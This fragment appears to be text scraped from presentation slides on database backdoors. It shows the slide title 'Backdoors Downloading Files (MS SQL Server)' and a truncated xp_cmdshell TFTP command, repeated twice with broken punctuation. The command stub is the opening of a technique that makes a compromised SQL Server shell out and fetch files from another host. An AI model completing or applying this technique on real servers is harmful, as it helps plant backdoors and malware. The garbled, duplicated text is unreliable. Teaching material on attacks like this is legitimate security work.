 Beyond the Database: Backdoors Downloading Files (MS SQL Server) exec master. . xp_cmdshell ‘tftp Beyond the Database: Backdoors Downloading Files (MS SQL Server) exec master. . xp_cmdshell ‘tftp